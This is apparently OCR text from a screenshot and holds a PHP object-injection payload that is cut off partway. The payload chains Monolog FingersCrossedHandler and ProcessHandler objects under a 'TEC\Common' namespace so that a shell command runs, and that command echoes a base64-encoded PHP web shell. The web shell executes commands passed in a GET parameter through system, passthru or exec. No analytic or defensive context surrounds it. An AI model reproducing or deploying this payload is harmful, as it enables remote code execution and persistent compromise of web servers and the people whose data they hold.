
O:48:"TEC\Common\Monolog\Handler\FingersCrossedHa
ndler":9:
{s:10:"*handler";O:41:"TEC\Common\Monolog\Handler\Pro
cessHandler":8:
{s:50:"TEC\Common\Monolog\Handler\ProcessHandlerco
mmand";s:884:"echo
PD9waHAgaWYoaXNzZXQoJF9HRVRbJ2MnXSkpeyRjP
WJhc2U2NF9kZWNvZGUoJF9HRVRbJ2MnXSk7JG89Jy
c7aWYoZnVuY3Rpb25fZXhpc3RzKCdzeXN0ZW0nKSl7b
2Jfc3RhcnQoKTtzeXN0ZW0oJGMpOyRvPW9iX2dldF9jb
GVhbigpO31lbHNlaWYoZnVuY3Rpb25fZXhpc3RzKCdwY
XNzdGhydScpKXtvYl9zdGFydCgpO3Bhc3N0aHJ1KCRjK
Tskbz1vYl9nZXRfY2xlYW4oKTt9ZWxzZWlmKGZ1bmN0a
W9uX2V4aXN0cygnZXhlYycpKXtleGVjKCRjLCRhKTskbz
1pbXBsb2RlKCJcbiIsJGEpO31lbHNlaWYoZnVuY3Rpb25